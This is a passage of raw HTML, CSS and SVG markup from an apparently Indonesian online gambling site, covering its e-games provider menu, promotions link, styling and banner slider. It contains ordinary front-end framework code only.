12.9063C20.9501 12.9212 20.9334 12.7798 20.9001 12.4822L18.8001 5.0045C18.6834 4.60271 18.4501 4.27533 18.1 4.02236C17.75 3.76938 17.3417 3.64289 16.8751 3.64289H7.12505C6.65838 3.64289 6.24588 3.76938 5.88755 4.02236C5.52922 4.27533 5.30005 4.60271 5.20005 5.0045L3.10005 12.4822C3.06672 12.5715 3.05005 12.7054 3.05005 12.884C3.05005 13.3006 3.22088 13.6503 3.56255 13.9331C3.90422 14.2158 4.31672 14.3572 4.80005 14.3572ZM13.5 8.10718C13.7834 8.10718 14.0209 8.02161 14.2126 7.85048C14.4042 7.67935 14.5 7.4673 14.5 7.21432C14.5 6.96134 14.4042 6.74929 14.2126 6.57816C14.0209 6.40703 13.7834 6.32146 13.5 6.32146C13.2167 6.32146 12.9792 6.40703 12.7875 6.57816C12.5959 6.74929 12.5 6.96134 12.5 7.21432C12.5 7.4673 12.5959 7.67935 12.7875 7.85048C12.9792 8.02161 13.2167 8.10718 13.5 8.10718ZM15.5001 6.32146C15.7834 6.32146 16.0209 6.2359 16.2126 6.06477C16.4042 5.89364 16.5001 5.68158 16.5001 5.42861C16.5001 5.17563 16.4042 4.96358 16.2126 4.79245C16.0209 4.62131 15.7834 4.53575 15.5001 4.53575C15.2167 4.53575 14.9792 4.62131 14.7875 4.79245C14.5959 4.96358 14.5 5.17563 14.5 5.42861C14.5 5.68158 14.5959 5.89364 14.7875 6.06477C14.9792 6.2359 15.2167 6.32146 15.5001 6.32146ZM15.5001 9.89289C15.7834 9.89289 16.0209 9.80733 16.2126 9.6362C16.4042 9.46507 16.5001 9.25301 16.5001 9.00003C16.5001 8.74706 16.4042 8.53501 16.2126 8.36387C16.0209 8.19274 15.7834 8.10718 15.5001 8.10718C15.2167 8.10718 14.9792 8.19274 14.7875 8.36387C14.5959 8.53501 14.5 8.74706 14.5 9.00003C14.5 9.25301 14.5959 9.46507 14.7875 9.6362C14.9792 9.80733 15.2167 9.89289 15.5001 9.89289ZM17.5 8.10718C17.7834 8.10718 18.0209 8.02161 18.2126 7.85048C18.4042 7.67935 18.5 7.4673 18.5 7.21432C18.5 6.96134 18.4042 6.74929 18.2126 6.57816C18.0209 6.40703 17.7834 6.32146 17.5 6.32146C17.2167 6.32146 16.9792 6.40703 16.7875 6.57816C16.5959 6.74929 16.5001 6.96134 16.5001 7.21432C16.5001 7.4673 16.5959 7.67935 16.7875 7.85048C16.9792 8.02161 17.2167 8.10718 17.5 8.10718ZM8.50005 9.44646C8.71672 9.44646 8.89588 9.38322 9.03755 9.25673C9.17922 9.13024 9.25005 8.97027 9.25005 8.77682V7.88396H10.25C10.4667 7.88396 10.6459 7.82072 10.7875 7.69423C10.9292 7.56774 11 7.40777 11 7.21432C11 7.02087 10.9292 6.8609 10.7875 6.73441C10.6459 6.60792 10.4667 6.54468 10.25 6.54468H9.25005V5.65182C9.25005 5.45837 9.17922 5.2984 9.03755 5.17191C8.89588 5.04542 8.71672 4.98218 8.50005 4.98218C8.28338 4.98218 8.10422 5.04542 7.96255 5.17191C7.82088 5.2984 7.75005 5.45837 7.75005 5.65182V6.54468H6.75005C6.53338 6.54468 6.35422 6.60792 6.21255 6.73441C6.07088 6.8609 6.00005 7.02087 6.00005 7.21432C6.00005 7.40777 6.07088 7.56774 6.21255 7.69423C6.35422 7.82072 6.53338 7.88396 6.75005 7.88396H7.75005V8.77682C7.75005 8.97027 7.82088 9.13024 7.96255 9.25673C8.10422 9.38322 8.28338 9.44646 8.50005 9.44646Z" fill="url(#paint0_linearundefined)"></path></g><defs><linearGradient gradientUnits="userSpaceOnUse" x1="1.05005" x2="22.9751" y1="9.00003" y2="9.00003" id="paint0_linearundefined"><stop stop-color="currentColor"></stop><stop offset="1" stop-color="currentColor"></stop></linearGradient></defs></svg><!--/qv--><!--/qv--></div>E-Games</a><div class="⭐️bjhm1k-0 md:group-hover:block hidden z-10 absolute w-full h-fit top-12 left-0"><div class="⭐️bjhm1k-0 innerContent p-10"><div class="⭐️bjhm1k-0 grid grid-cols-6 gap-6 px-10"><!--qv q:sstyle=⭐️texkkh-0 q:id=ac q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/ggsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ad"><!--qv q:s q:sref=ac q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GGSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ae q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/pragmatic-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="af"><!--qv q:s q:sref=ae q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PRAGMATIC</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ag q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/joker-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ah"><!--qv q:s q:sref=ag q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JOKER</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ai q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/jili" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="aj"><!--qv q:s q:sref=ai q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">JILI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ak q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/microgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="al"><!--qv q:s q:sref=ak q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MICROGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=am q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/dst-play" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="an"><!--qv q:s q:sref=am q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DST PLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ao q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/gemini" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ap"><!--qv q:s q:sref=ao q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">GEMINI</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=aq q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/dragoonsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ar"><!--qv q:s q:sref=aq q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">DRAGOONSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=as q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/mikiworld" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="at"><!--qv q:s q:sref=as q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">MIKIWORLD</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=au q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><button style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" on:click="q-VkAb_abr.js#s_7ejbYypJ0Qs[0 1 2]" q:key="Hq_5" q:id="av"><!--qv q:s q:sref=au q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">Chicky Run</p><!--/qv--></button><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=aw q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/bgaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="ax"><!--qv q:s q:sref=aw q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">BGAMING</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=ay q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/evoplay" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="az"><!--qv q:s q:sref=ay q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">EVOPLAY</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b0 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/spribe" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b1"><!--qv q:s q:sref=b0 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SPRIBE</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b2 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/smartsoft" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b3"><!--qv q:s q:sref=b2 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">SMARTSOFT</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b4 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/playtech" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b5"><!--qv q:s q:sref=b4 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">PLAYTECH</p><!--/qv--></a><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️texkkh-0 q:id=b6 q:key=Z8WQ:0Q_7--><!--qv q:key=Hq_6--><a href="/e-games/ks-gaming" style="" class="⭐️texkkh-0 relative w-full flex-center flex-col min-h-full" q:key="Hq_3" q:id="b7"><!--qv q:s q:sref=b6 q:key=--><img decoding="async" height="150" loading="lazy" width="150" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" class="⭐️bjhm1k-0 rounded-2xl"><p class="⭐️bjhm1k-0 py-2 font-semibold w-full break-words text-center">KSGAMING</p><!--/qv--></a><!--/qv--><!--/qv--></div></div></div></div><!--/qv--><div class="⭐️bjhm1k-0 group h-full" q:key="0Q_11"><a href="/promotions" class="⭐️bjhm1k-0 h-full group-hover:before:block before:hidden relative flex-center py-4 px-3 navItem  whitespace-nowrap"><div class="⭐️bjhm1k-0 text-lg pr-1 icon"><!--qv q:key=0Q_10--><svg fill="none" height="1em" viewBox="0 0 25 25" width="1em" xmlns="http://www.w3.org/2000/svg" style="" class="⭐️bjhm1k-0" q:key="U0_0"><g id="Promos" class="⭐️bjhm1k-0"><path d="M0 6.85399V9.8855C0.000640959 10.3485 0.163063 10.7967 0.45918 11.1527C0.755297 11.5086 1.16649 11.7499 1.62166 11.8348V21.3926C1.62166 22.0948 1.9006 22.7683 2.39712 23.2648C2.89365 23.7613 3.56707 24.0403 4.26926 24.0403H20.7307C21.4329 24.0403 22.1064 23.7613 22.6029 23.2648C23.0994 22.7683 23.3783 22.0948 23.3783 21.3926V11.8348C23.8335 11.7499 24.2447 11.5086 24.5408 11.1527C24.8369 10.7967 24.9994 10.3485 25 9.8855V6.85399C25 6.32735 24.7908 5.82228 24.4184 5.44989C24.046 5.0775 23.5409 4.86829 23.0143 4.86829H19.9034C20.229 4.40484 20.4211 3.86082 20.4586 3.29563C20.4961 2.73044 20.3775 2.16581 20.1159 1.66342C19.8543 1.16102 19.4597 0.740168 18.9751 0.44682C18.4906 0.153472 17.9347 -0.00109237 17.3683 5.81139e-06C14.7637 5.81139e-06 13.2612 2.11147 12.5 3.68679C11.7388 2.11147 10.2363 5.81139e-06 7.63172 5.81139e-06C7.06529 -0.00109237 6.50945 0.153472 6.02489 0.44682C5.54034 0.740168 5.14571 1.16102 4.88409 1.66342C4.62248 2.16581 4.50394 2.73044 4.54142 3.29563C4.57891 3.86082 4.77097 4.40484 5.09664 4.86829H1.9857C1.45906 4.86829 0.953991 5.0775 0.581599 5.44989C0.209207 5.82228 0 6.32735 0 6.85399ZM1.3238 9.8855V6.85399C1.3238 6.67844 1.39354 6.51009 1.51767 6.38596C1.6418 6.26183 1.81016 6.19209 1.9857 6.19209H11.8381V10.5474H1.9857C1.81016 10.5474 1.6418 10.4777 1.51767 10.3535C1.39354 10.2294 1.3238 10.061 1.3238 9.8855ZM4.26926 22.7164C3.91817 22.7164 3.58145 22.577 3.33319 22.3287C3.08493 22.0805 2.94546 21.7437 2.94546 21.3926V11.8712H11.8381V22.7164H4.26926ZM20.7307 22.7164H13.1619V11.8712H22.0545V21.3926C22.0545 21.7437 21.9151 22.0805 21.6668 22.3287C21.4186 22.577 21.0818 22.7164 20.7307 22.7164ZM23.6762 6.85068V9.88219C23.6762 10.0577 23.6065 10.2261 23.4823 10.3502C23.3582 10.4744 23.1898 10.5441 23.0143 10.5441H13.1619V6.19209H23.0143C23.1898 6.19209 23.3582 6.26183 23.4823 6.38596C23.6065 6.51009 23.6762 6.67844 23.6762 6.85399V6.85068ZM17.3683 1.32381C17.8383 1.32381 18.2891 1.51053 18.6214 1.84289C18.9538 2.17524 19.1405 2.62602 19.1405 3.09605C19.1405 3.56608 18.9538 4.01685 18.6214 4.34921C18.2891 4.68157 17.8383 4.86829 17.3683 4.86829H13.4267C13.933 3.59744 15.1476 1.32381 17.3683 1.32381ZM5.86113 3.08446C5.86113 2.61457 6.04757 2.16387 6.37953 1.8313C6.71148 1.49873 7.16183 1.31145 7.63172 1.31057C9.83585 1.31057 11.0604 3.58751 11.57 4.85505H7.63172C7.1624 4.85418 6.71255 4.66735 6.38069 4.33549C6.04883 4.00363 5.86201 3.55378 5.86113 3.08446Z" fill="currentColor" id="Vector" class="⭐️bjhm1k-0"></path></g></svg><!--/qv--></div>Promosi</a></div></div><!--qv q:s q:sref=1c q:key=--><!--/qv--></div></div><!--/qv--><!--/qv--></div><!--/qv--><!--/qv--><!--qv q:sstyle=⭐️k6gvax-0 q:id=c1 q:key=FoJw:qY_1--><style q:style="k6gvax-0" hidden>aside.⭐️k6gvax-0{--bg-body: var(--popup-bg);--bg-head: var(--popup-head-bg);--text-brand: var(--popup-text-accent);background:var(--bg-2nd);border-radius:0 30px 30px 0;width:305px;color:var(--text);animation:slide-in-left .5s}aside.⭐️k6gvax-0 .menuIcon.⭐️k6gvax-0{border-width:0 1px 1px 1px;border-color:var(--popup-icon-bd-color);color:var(--popup-icon-color)}aside.⭐️k6gvax-0 .sidenav-menu.⭐️k6gvax-0 li.logout-btn.⭐️k6gvax-0{color:var(--logout-btn-color);background:var(--logout-btn-bg);background-size:cover}aside.⭐️k6gvax-0 .sidenav-menu.⭐️k6gvax-0 li.logout-btn.⭐️k6gvax-0 a.⭐️k6gvax-0{color:var(--logout-btn-color)}.navItem.⭐️k6gvax-0{transition:transform .5s}.navItem:active.⭐️k6gvax-0{transform:translate(10px)}.socialLink.⭐️k6gvax-0{background:var(--popup-icon-bg);color:var(--popup-icon-color);transition:transform .5s}.socialLink:active.⭐️k6gvax-0{transform:translateY(-10px)}.popup-icon-bg.⭐️k6gvax-0{background:var(--popup-icon-bg)}@keyframes slide-in-left{0%{transform:translate(-100%)}to{transform:translate(0)}}.sideBarWrapper.⭐️k6gvax-0{border-radius:0;background:var(--bg)}.divider.⭐️k6gvax-0{border:1px solid #3D4152;height:1px}.menuIcon.⭐️k6gvax-0{background:#282f35}.subNav.⭐️k6gvax-0{display:none}.subNav.opened.⭐️k6gvax-0{display:block;background:#282f35}</style><!--qv q:key=ka_41--><!--/qv--><script type="placeholder" hidden q:id="c2" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]"></script><!--/qv--><!--qv q:sstyle=⭐️pawql5-0 q:id=c3 q:key=GbCz:qY_2--><style q:style="pawql5-0" hidden>.walletPopUpMenu.⭐️pawql5-0{background:var(--bg-3rd);color:var(--text)}.walletPopUpMenu.⭐️pawql5-0 li:hover.⭐️pawql5-0{background:var(--bg-4th)}@media (max-width: 768px){.walletPopUpMenu.⭐️pawql5-0{width:250px}}@media (min-width: 768px){.walletPopUpMenu.⭐️pawql5-0{width:278px}}.menuTab.⭐️pawql5-0{color:var(--text)}.walletsTitle.⭐️pawql5-0{color:var(--text-3rd)}.subMenu.⭐️pawql5-0{color:var(--text-2nd)}.line.⭐️pawql5-0{background:#57636d;height:1px}.transferIcon.⭐️pawql5-0{color:#f4e303}</style><!--qv q:key=VS_22--><!--/qv--><script type="placeholder" hidden q:id="c4" on-document:click="q-jYEepXsf.js#s_GoNzp0bvzl0[0 1 2]
q-jYEepXsf.js#s_GoNzp0bvzl0[3 1 4]" on-document:-d-o-m-content-loaded="q-gQpFWGKX.js#s_NqyUA9uc05s[5]"></script><!--/qv--></header><main id="pageContent" class="relative  homePg"><!--qv q:s q:sref=f q:key=--><!--qv q:s q:sref=d q:key=--><!--qv q:id=c6 q:key=xYL1:zl_0--><!--qv q:key=H1_16--><!--qv q:sstyle=⭐️o0njzt-0 q:id=c7 q:key=iizk:H1_15--><style q:style="o0njzt-0" hidden>.promoWrapper.⭐️o0njzt-0{background-color:var(--bg-brand-blend)}.jackpotText.⭐️o0njzt-0{color:var(--text-accent);background:var(--bg-accent);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.mainNavWrapper.⭐️o0njzt-0{--bg-scrollbarTrack:#E9E7E7;background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);color:var(--text-onBgBrand)}.sectionTitle.⭐️o0njzt-0{background:var(--bg-accent);-webkit-background-clip:text;-webkit-text-fill-color:transparent;text-shadow:0px 4px 24px rgba(255,239,152,.5)}</style><!--qv q:key=HR_19--><div class="⭐️o0njzt-0 max-w-screen"><section class="⭐️o0njzt-0"><!--qv q:id=c8 q:key=tktT:HR_1--><style q:style="d4qymi-0" hidden>.bannerWrapper{position:relative;margin:47px 0 60px}@media (max-width: 1024px){.bannerWrapper{margin:0 0 30px}}.bannerSliderList{transform:scale(.95);transition:transform .3s ease;width:100%}.bannerSliderList.is-active{transform:scale(1)}.bannerSliderImg{border-radius:15px}.thumbnailSlider{position:absolute;bottom:-33px;left:0;right:0;margin:0 auto;width:263px;z-index:9;background:var(--bg);border-radius:10px;padding:0 10px}@media (max-width: 768px){.thumbnailSlider{width:138px;padding:0 5px;bottom:-15px;border-radius:8px}}.thumbnailSliderImg{-o-object-fit:cover;object-fit:cover;border-radius:6px;width:40px;height:40px}@media (max-width: 768px){.thumbnailSliderImg{width:23px;height:23px;border-radius:3px}}.thumbnailSliderList{opacity:.5;margin:9px 0;padding:1px}@media (max-width: 768px){.thumbnailSliderList{margin:2px 0}}.thumbnailSliderList.is-active{border-radius:6px;box-shadow:0 0 13px 2px #ecc8714d;background:linear-gradient(95.87deg,#995efa,#17bfbd 86.55%);opacity:1;overflow:hidden}</style><!--qv q:key=z7_2--><div class="bannerWrapper" on:qvisible="q-UyRL1gKL.js#s_bLdBZCebteM"><div aria-label="SLIDER" class="bannerSlider splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide bannerSliderList" q:key="0"><div class="slide__content"><a href="javascript:void(0)" on:click="q-UyRL1gKL.js#s_EaKF8LCDpnc[0 1]" q:id="c9"><!--qv q:id=ca q:key=XrL1:z7_0--><!--qv q:key=IN_0--><picture q:id="cb"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" q:id="cc"><img decoding="async" loading="eager" srcset="https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp" style="aspect-ratio: 4.488505747126437" class="w-full bannerSliderImg" q:id="cd"></picture><!--/qv--><!--/qv--></a></div></li><li class="splide__slide bannerSliderList" q:key="1"><div class="slide__content"><a href="javascript:void(0)" on:click="q-UyRL1gKL.js#s_EaKF8LCDpnc[0 1]" q:id="ce"><!--qv q:id=cf q:key=XrL1:z7_0--><!--qv q:key=IN_0--><picture q:id="cg"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/2026011917523400000006f3d01155__NUSANTARA_NS2__1330x350.jpg" q:id="ch"><img decoding="async" loading="lazy" srcset="https://files.sitestatic.net/banners/20260119175234000000cdee3f0c73__NUSANTARA_NS2__520x250.jpg" style="aspect-ratio: 4.488505747126437" class="w-full bannerSliderImg" q:id="ci"></picture><!--/qv--><!--/qv--></a></div></li></ul></div></div><div aria-label="THUMBNAILS" class="thumbnailSlider splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnailSliderList" q:key="0"><div class="thumbnail__content"><a href="/"><!--qv q:id=cj q:key=XrL1:z7_1--><!--qv q:key=IN_0--><picture q:id="ck"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/202509211604190000005bb7e81368__BETA108__1562x348.webp" q:id="cl"><img decoding="async" loading="eager" srcset="https://files.sitestatic.net/banners/20250921160419000000a0e7190669__BETA108__560x280.webp" style="aspect-ratio:1" class="w-full thumbnailSliderImg" q:id="cm"></picture><!--/qv--><!--/qv--></a></div></li><li class="splide__slide thumbnailSliderList" q:key="1"><div class="thumbnail__content"><a href="/"><!--qv q:id=cn q:key=XrL1:z7_1--><!--qv q:key=IN_0--><picture q:id="co"><source media="(min-width:640px)" srcset="https://files.sitestatic.net/banners/2026011917523400000006f3d01155__NUSANTARA_NS2__1330x350.jpg" q:id="cp"><img decoding="async" loading="lazy" srcset="https://files.sitestatic.net/banners/20260119175234000000cdee3f0c73__NUSANTARA_NS2__520x250.jpg" style="aspect-ratio:1" class="w-full thumbnailSliderImg" q:id="cq"></picture><!--/qv--><!--/qv--></a></div></li></ul></div></div></div><!--/qv--><!--/qv--></section><section class="⭐️o0njzt-0 lg:hidden relative mainNavWrapper rounded"><!--qv q:sstyle=⭐️hi75vg-0 q:id=cr q:key=ccjC:HR_2--><style q:style="hi75vg-0" hidden>.categoryTab:hover.⭐️hi75vg-0{background:transparent;font-weight:700}.hotLabel.⭐️hi75vg-0{background:#e40606;color:#fff}.downloadApp.⭐️hi75vg-0{background:#060400}#categoryTab__custom.⭐️hi75vg-0,#categoryTab__custom.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:#fff}.categoryTab.⭐️hi75vg-0,.categoryTab.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:var(--text-onBgBrand)}.categoryTab:hover.⭐️hi75vg-0{color:var(--text)}.categoryTab:hover.⭐️hi75vg-0 .icon.⭐️hi75vg-0{color:var(--text-brand)}.categoryTab.⭐️hi75vg-0:before{position:absolute;bottom:0;width:90%;height:3px;border-radius:5px;background:linear-gradient(90deg,var(--bg-brand-contrast) 0%,var(--bg-brand-2nd) 100%);content:""}</style><!--qv q:key=Cu_21--><div class="⭐️hi75vg-0 undefined flex flex-nowrap justify-start w-full overflow-x-auto whitespace-nowrap leading-normal" q:id="cs"><!--qv q:key=Cu_19--><div class="⭐️hi75vg-0 group"><a id=" " href="/slots" class="⭐️hi75vg-0 group-hover:before:block before:hidden relative w-fit flex-center py-2.5 px-3 categoryTab" q:id="ct"><!--qv q:key=Cu_16--><div class="⭐️hi75vg-0 text-lg pr-1 icon" q:key="Cu_1"><!--qv q:key=Cu_0--><svg fill="none" height="1em" viewBox="0 0 20 21" width="1em" xmlns="http://www.w3.org/2000/svg" id="mobile" style="" class="⭐️hi75vg-0" q:key="7Q_0"><g clip-path="url(#clipPathSlots2mobile)" class="⭐️hi75vg-0"><path d="M12.6088 8.32605H3.47836C3.1182 8.32605 2.82617 8.61804 2.82617 8.97824V14.6304C2.82617 14.9906 3.11816 15.2826 3.47836 15.2826H12.6088C12.9689 15.2826 13.261 14.9906 13.261 14.6304V8.9782C13.2609 8.61804 12.9689 8.32605 12.6088 8.32605ZM5.86965 13.9782H4.13051V9.63038H5.86965V13.9782ZM8.91312 13.9782H7.17398V9.63038H8.91312V13.9782ZM11.9566 13.9782H10.2175V9.63038H11.9566V13.9782Z" fill="url(#paint0_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M18.0435 0.5C16.9646 0.5 16.087 1.3777 16.087 2.45652C16.087 3.30676 16.6322 4.03164 17.3913 4.30086V9.63043H16.087V8.54348C16.087 4.10832 12.4787 0.5 8.04348 0.5C3.60832 0.5 0 4.10832 0 8.54348V18.5435C0 19.6223 0.877695 20.5 1.95652 20.5H14.1304C15.2093 20.5 16.087 19.6223 16.087 18.5435V10.9348H18.0435C18.4036 10.9348 18.6957 10.6428 18.6957 10.2826V4.30086C19.4547 4.03164 20 3.30676 20 2.45652C20 1.3777 19.1223 0.5 18.0435 0.5ZM14.7826 18.5435C14.7826 18.9031 14.49 19.1957 14.1304 19.1957H1.95652C1.59691 19.1957 1.30434 18.9031 1.30434 18.5435V8.54348C1.30434 4.82754 4.3275 1.80434 8.04348 1.80434C11.7595 1.80434 14.7826 4.8275 14.7826 8.54348V18.5435ZM18.0435 3.10871C17.6839 3.10871 17.3913 2.81613 17.3913 2.45652C17.3913 2.09691 17.6839 1.80434 18.0435 1.80434C18.4031 1.80434 18.6957 2.09691 18.6957 2.45652C18.6957 2.81613 18.4031 3.10871 18.0435 3.10871Z" fill="url(#paint1_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M12.3479 6.15161C11.7025 4.33153 9.9728 3.10864 8.04358 3.10864C6.11432 3.10864 4.38459 4.33149 3.73932 6.15161C3.61897 6.4911 3.79663 6.86387 4.13612 6.98422C4.47569 7.10465 4.84838 6.92696 4.96873 6.5875C5.42983 5.28684 6.66553 4.41302 8.04362 4.41302C9.42166 4.41302 10.6574 5.28688 11.1185 6.5875C11.2134 6.85493 11.4648 7.02196 11.7332 7.02188C11.8055 7.02188 11.8791 7.00973 11.9512 6.98422C12.2906 6.86383 12.4683 6.4911 12.3479 6.15161Z" fill="url(#paint2_linearSlots2mobile)" class="⭐️hi75vg-0"></path><path d="M8.04354 7.02178C8.40374 7.02178 8.69573 6.72979 8.69573 6.36959C8.69573 6.0094 8.40374 5.71741 8.04354 5.71741C7.68335 5.71741 7.39136 6.0094 7.39136 6.36959C7.39136 